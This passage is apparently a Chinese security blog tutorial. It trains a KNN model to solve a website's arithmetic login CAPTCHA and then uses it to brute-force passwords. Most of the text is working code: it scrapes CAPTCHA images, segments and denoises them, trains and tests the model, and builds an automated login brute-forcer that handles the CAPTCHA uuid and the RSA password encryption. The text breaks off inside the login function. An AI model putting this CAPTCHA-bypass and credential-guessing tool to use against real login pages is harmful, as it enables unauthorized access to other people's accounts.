
在实际渗透场景中,不少业务站点的登录处都存在验证码,如果不是前端验证的验证码类型情况,就无法使用 burpsuite 爆破测试弱密码。而不少用于验证码识别的 api 接口都是收费的。没办法,人穷,只能自学,我选择通过机器学习来训练验证码识别模型,对抗渗透站点中的验证码。
0x00前言
在实际渗透场景中,不少业务站点的登录处都存在验证码,如果不是前端验证的验证码类型情况,就无法使用 burpsuite 爆破测试弱密码。而不少用于验证码识别的 api 接口都是收费的。没办法,人穷,只能自学,我选择通过机器学习来训练验证码识别模型,对抗渗透站点中的验证码。

0x01基本框架
设计框架流程大体如下
0x02爬取验证码图片
我负责的业务站点验证码如图


抓包验证码接口为/auth/code,并且返回的图片为 base64 编码数据
编写脚本爬取100张图片存到本地
'''
Author: dota_st
Date: 2022-02-03 19:20:20
blog: www.wlhhlc.top
'''
import requests
import base64
import json
for i in range(1, 101):
url = "https://xxxxxx/auth/code"
headers = {'User-Agent':"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)"}
res = requests.get(url, headers=headers,verify=False)
result = json.loads(res.text)['img']
img_data = result.split(",")[-1]
binary_img_data = base64.b64decode(img_data)
with open ('./download_img/%d.png' % i, 'wb') as f:
f.write(binary_img_data)

0x03字符切割阶段
接下来就是比较耗时耗力的地方,我们需要手工对图片进行标记,经历过这一阶段,就知道为什么几年前经常有兼职给动物或者水果标记名字的工作了......

对下载好的图片进行一个文件命名,例如验证码图内容为3x4=?,将文件命名为 3x4 即可。上面你可以看到有很多个重复的文件,是因为我太懒了(bushi,为了使结果更加准确,我们需要很多样本,这里我只爬取了 100 张,一直 CV,就有好几百张验证码样本了(偷懒大法好。
接下来我们需要完成灰度化和图片切割。参考这位作者的思路:https://blog.csdn.net/weixin_40267472/article/details/81384624
1.统计灰度直方图后,找到第二大所对应的像素范围,即某一像素范围内第二多的对应的像素访问(因为切割后的图片只有白色和字符色,像素最多的即是白色,非字符)
2.取像素范围中位数mode
3.除了在mode+-一定范围内的,全设置为255,即白色,完成背景噪声去除
当然原作者代码不适用于我的情况,所以我们需要做更改。我在本文编写的代码也不一定适用于你的情况,弄懂原理才能灵活应变各种情况。
开始分析一下,这里图片中我们需要的元素一共有三个:第一个数字、中间运算符以及第二个数字。转化为灰度图片后,我们按照图片像素切割好图片。分割的图片每个文件命名按照0_0_0的形式逐次增加,第一个0表示第一张验证码图片,第二个0表示第一张验证码图片的第一个字符,第三个0表示图片的内容
def cut_image(image, num, img_name):
#将BGR格式转换成灰度图片
im = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
#宽,长
im_cut_1 = im[5:33, 3:23]
im_cut_2 = im[5:33, 26:46]
im_cut_3 = im[5:33, 48:68]
im_cut = [im_cut_1, im_cut_2, im_cut_3]
for i in range(3):
im_temp = del_noise(im_cut[i])
cv2.imwrite('./test/'+str(num)+ '_' + str(i)+'_'+img_name[i]+'.jpg', im_temp)
然后开始去除背景噪声
def del_noise(im_cut):
'''
variable:bins:灰度直方图bin的数目
num_gray:像素间隔
method:1.找到灰度直方图中像素第二多所对应的像素,即second_max,因为图像空白处比较多所以第一多的应该是空白,第二多的才是我们想要的内容。
2.计算mode
3.除了在mode+-一定范围内的,全部变为空白。
math.ceil:返回数字的上入整数
'''
bins = 13
num_gray = math.ceil(256 / bins)
'''
直方图均衡化的中心思想是把原始图像的的灰度直方图从比较集中的某个区域变成在全部灰度范围内的均匀分布
绘制直方图
cv2.calcHist(images, channels, mask, histSize, ranges)
images:输入的图像
channels:选择图像的通道,如果是灰色图像则只有一个通道0,彩色有1,2,3
mask:掩膜,是一个大小和images一样的np数组,其中把需要处理的部分指定为1,不需要部分处理为0,一般设置为None,表示处理整幅图像
histSize:使用多少个bin(柱子),一般为256
ranges:像素值的范围,一般为[0,255]表示0~255
注意,除了mask,其他四个参数都要带[]号
'''
hist = cv2.calcHist([im_cut], [0], None, [bins], [0, 256])
lists = []
for i in range(len(hist)):
lists.append(hist[i][0])
second_max = sorted(lists)[-2]
bins_second_max = lists.index(second_max)
mode = (bins_second_max+0.5) * num_gray
for i in range(len(im_cut)):
for j in range(len(im_cut[0])):
if im_cut[i][j] < mode - 15 or im_cut[i][j] > mode + 15:
im_cut[i][j] = 255
return im_cut
最后完成图片灰度化,字符切割、去除背景噪声代码如下
#-*-coding:utf-8 -*-
from __future__ import division
import cv2
import math
import os
from matplotlib import pyplot as plt
def del_noise(im_cut):
''' variable:bins:灰度直方图bin的数目
num_gray:像素间隔
method:1.找到灰度直方图中像素第二多所对应的像素,即second_max,因为图像空白处比较多所以第一多的应该是空白,第二多的才是我们想要的内容。
2.计算mode
3.除了在mode+-一定范围内的,全部变为空白。
math.ceil:返回数字的上入整数
'''
bins = 13
num_gray = math.ceil(256 / bins)
'''
直方图均衡化的中心思想是把原始图像的的灰度直方图从比较集中的某个区域变成在全部灰度范围内的均匀分布
绘制直方图
cv2.calcHist(images, channels, mask, histSize, ranges)
images:输入的图像
channels:选择图像的通道,如果是灰色图像则只有一个通道0,彩色有1,2,3
mask:掩膜,是一个大小和images一样的np数组,其中把需要处理的部分指定为1,不需要部分处理为0,一般设置为None,表示处理整幅图像
histSize:使用多少个bin(柱子),一般为256
ranges:像素值的范围,一般为[0,255]表示0~255
注意,除了mask,其他四个参数都要带[]号
'''
hist = cv2.calcHist([im_cut], [0], None, [bins], [0, 256])
lists = []
for i in range(len(hist)):
lists.append(hist[i][0])
second_max = sorted(lists)[-2]
bins_second_max = lists.index(second_max)
mode = (bins_second_max+0.5) * num_gray
for i in range(len(im_cut)):
for j in range(len(im_cut[0])):
if im_cut[i][j] < mode - 15 or im_cut[i][j] > mode + 15:
im_cut[i][j] = 255
return im_cut
def cut_image(image, num, img_name):
#将BGR格式转换成灰度图片
im = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
#宽,长
im_cut_1 = im[5:33, 3:23]
im_cut_2 = im[5:33, 26:46]
im_cut_3 = im[5:33, 48:68]
im_cut = [im_cut_1, im_cut_2, im_cut_3]
for i in range(3):
im_temp = del_noise(im_cut[i])
cv2.imwrite('./test/'+str(num)+ '_' + str(i)+'_'+img_name[i]+'.jpg', im_temp)
if __name__ == '__main__':
img_dir = './download_img_test1'
img_name = os.listdir(img_dir) # 列出文件夹下所有的目录与文件
for i in range(len(img_name)):
path = os.path.join(img_dir, img_name[i])
image = cv2.imread(path)
name_list = list(img_name[i])[:3]
cut_image(image, i, name_list)
print ('图片%s分割完成' % (i))
print ('*****图片分割预处理完成!*****')

切割后获取的图片如下

0x04训练验证码模型
这里采用的是机器学习k近邻算法 knn 去建立模型进行训练
Knn的工作原理:存在一个样本数据集合,也称作训练样本集,并且每个样本集中每个数据都存在标签,即我们知道样本集中每一数据与所属关系的对应关系。输入没有标签的新数据后,将新数据的每个特征与样本集中数据对应的特征进行一个比较,然后算法提取样本集中特征最相似数据(最近邻)的分类标签。最后,选择k个最相似数据中出先次数最多的分类,作为新数据的分类。
一般来说,只选择样本数据集中前 k 个最相似的数据,这就是k近邻算法的 k,通常 k 是不大于20的整数。本文选取的 k 为5
建立knn训练算法:
1) 对数据进行规范化,将读取的图片数据转成一维。
2) 对标签进行二值化,转化为0和1的形式。
3) 拆分训练数据与测试数据,训练数据划分百分之八十,将拆分的训练集和训练标签来拟合模型,进行监督学习。
实现代码
# -*-coding:utf-8-*-
import numpy as np
from sklearn import neighbors
import os
from sklearn.preprocessing import LabelBinarizer
from sklearn.model_selection import train_test_split
from sklearn.metrics import classification_report
import joblib
import cv2
if __name__ == '__main__':
# 读入数据
data = []
labels = []
img_dir = './test'
img_name = os.listdir(img_dir)
for i in range(len(img_name)):
path = os.path.join(img_dir, img_name[i])
# cv2读进来的图片是RGB3维的,转成灰度图,将图片转化成1维
image = cv2.imread(path)
im = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
image = im.reshape(-1)
data.append(image)
y_temp = img_name[i][-5]
labels.append(y_temp)
# 标签规范化,二值化
y = LabelBinarizer().fit_transform(labels)
x = np.array(data)
y = np.array(y)
# 拆分训练数据与测试数据
x_train, x_test, y_train, y_test = train_test_split(x, y, test_size=0.2)
# 训练KNN分类器
clf = neighbors.KNeighborsClassifier(n_neighbors=5)
clf.fit(x_train, y_train)
# 保存分类器模型
joblib.dump(clf, './knn.pkl')
# # 测试结果打印
pre_y_train = clf.predict(x_train)
pre_y_test = clf.predict(x_test)
result = clf.score(x_test,y_test)
print("准确率:%d%%"%(result*100))
class_name = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '-', 'x']
print (classification_report(y_train, pre_y_train, target_names=class_name))
print (classification_report(y_test, pre_y_test, target_names=class_name))
'''
train_test_split()是sklearn包的model_selection模块中提供的随机划分训练集和测试集的函数;使用train_test_split函数可以将原始数据集按照一定比例划分训练集和测试集对模型进行训练
x,y是原始的数据集。X_train,y_train 是原始数据集划分出来作为训练模型的,fit模型的时候用。sklearn中X_train是数据(二维数组),y_train是对应的标签(向量)
X_test,y_test 这部分的数据不参与模型的训练,而是用于评价训练出来的模型好坏,score评分的时候用。
test_size=0.2 测试集的划分比例。如果为浮点型,则在0.0-1.0之间,代表测试集的比例;如果为整数型,则为测试集样本的绝对数量;如果没有,则为训练集的补充。
'''
运行得到模型评估效果非常不错,同时运行完后得到训练的模型文件knn.pkl

我们调用模型去识别一下刚刚爬取下来的图片看看实际效果如何,已贴上相关代码注释,这里不再作讲解
#-*-coding:utf-8 -*-
from __future__ import division
import cv2
import math
import numpy as np
import os
import joblib
def del_noise(im_cut):
''' variable:bins:灰度直方图bin的数目
num_gray:像素间隔
method:1.找到灰度直方图中像素第二多所对应的像素,即second_max,因为图像空白处比较多所以第一多的应该是空白,第二多的才是我们想要的内容。
2.计算mode
3.除了在mode+-一定范围内的,全部变为空白。
'''
bins = 13
num_gray = math.ceil(256 / bins)
hist = cv2.calcHist([im_cut], [0], None, [bins], [0, 256])
lists = []
for i in range(len(hist)):
# print hist[i][0]
lists.append(hist[i][0])
second_max = sorted(lists)[-2]
bins_second_max = lists.index(second_max)
mode = (bins_second_max + 0.5) * num_gray
for i in range(len(im_cut)):
for j in range(len(im_cut[0])):
if im_cut[i][j] < mode - 15 or im_cut[i][j] > mode + 15:
# print im_cut[i][j]
im_cut[i][j] = 255
return im_cut
def predict(image, num1, num2):
im = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
clf = joblib.load('knn.pkl')
im_cut_1 = im[5:33, num1:num2]
im_cut = [im_cut_1]
pre_text = []
for i in range(1):
# 图片转换成1维后,变成[[图片数组]],2维的输入变量x
im_temp = del_noise(im_cut[i])
image = im_temp.reshape(-1)
# print (image.shape)
tmp = []
tmp.append(list(image))
x = np.array(tmp)
pre_y = clf.predict(x)
pre_y = np.argmax(pre_y[0])
'''
+ - 0 1 2 3 4 5 6 7 8 9 x
0 1 2 3 4 5 6 7 8 9 10 11 12
所以对于数字 要减去2 才得到实际数字
'''
pre_y = pre_y - 2
pre_text.append(str(pre_y))
pre_text = ''.join(pre_text)
return pre_text
if __name__ == '__main__':
img_dir = './download_img_test1'
img_name = os.listdir(img_dir) # 列出文件夹下所有的目录与文件
right = 0
global clf
clf = joblib.load('knn.pkl')
for i in range(len(img_name)):
path = os.path.join(img_dir, img_name[i])
image = cv2.imread(path)
name_list = list(img_name[i])[:3]
name = ''.join(name_list)
pre1 = predict(image, 3, 23)
pre2 = predict(image, 26, 46)
if pre2 == '-2':
pre2 = '+'
elif pre2 == '-1':
pre2 = '-'
elif pre2 == '10':
pre2 = 'x'
pre3 = predict(image, 48, 68)
temp = (pre1, pre2, pre3)
str_pre = ''.join(temp)
if name == str_pre:
print ('图片标签:%s'%(name),'模型预测结果:%s'%(str_pre))
right+= 1
else:
print ('图片标签:%s'%(name),'模型预测结果:%s'%(str_pre),'\t','false')
accuracy = (right/len(img_name))*100
print ('准确率为:%s%%,一共%s张验证码,正确:%s,错误:%s'%(accuracy,len(img_name),right,len(img_name)-right))
模型实际预测结果准确率达到百分百,已经满足我们的需求了。

0x05渗透调用
训练完模型,回到我们的渗透场景。接下来就很简单了,首先我们请求验证码的接口,获取验证码图片,注意前面爬取图片的时候可以看到还会返回一个验证码的uuid,登录的时候也会校验,所以我们还要获取一个uuid。接下来就是调用模型对获取到的验证图片进行识别,然后进行计算得到结果返回。
我们看一下登录一共需要用到的凭证

可以看到密码还被加密成了密文,这里采用的是 RSA 公钥加密,这一部分解决方案可以移步我在本社区发布的另一篇文章学习:https://forum.butian.net/share/1183
最后我们就可以开始写一个密码字典进行爆破了,这里我采用爆破成功的一个账号密码进行演示
import requests
import json
import base64
import cv2
import numpy as np
import rsa
from predict_code import predict
base_url = "https://XXXX.xxxxx.cn:9045/"
public_key = "公钥XXXXXXXXXXXXXX"
headers = {'User-Agent':"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)"}
# 获取验证码id和图像
def get_img():
req = requests.get(base_url + "auth/code",headers=headers,verify=False)
data = json.loads(req.text)
img_bs = base64.b64decode(data["img"].replace("data:image/png;base64,", ""))
nparr = np.frombuffer(img_bs, np.uint8)
img = cv2.imdecode(nparr, cv2.COLOR_BGR2RGB)
return data["uuid"], img
# 处理验证码计算
def cal_img(img):
pre1 = predict(img, 3, 23)
pre2 = predict(img, 26, 46)
if pre2 == '-2':
pre2 = '+'
elif pre2 == '-1':
pre2 = '-'
elif pre2 == '10':
pre2 = '*'
pre3 = predict(img, 48, 68)
temp = (pre1, pre2, pre3)
str_pre = ''.join(temp)
return eval(str_pre)
# RSA公钥加密
def rsa_encrypt(text):
rsa_key = rsa.PublicKey.load_pkcs1_openssl_pem(public_key)
info = rsa.encrypt(text, rsa_key)
cipher_text = base64.b64encode(info)
return cipher_text
# 登录
def login(username, password):
for i in range(3):
uuid, img = get_img()
code = cal_img(img)
password_cipher = rsa_encrypt(password.encode()).decode()
login_data = {
"username": username,
"password": password_cipher,
"code": code,
"uuid": uuid
}
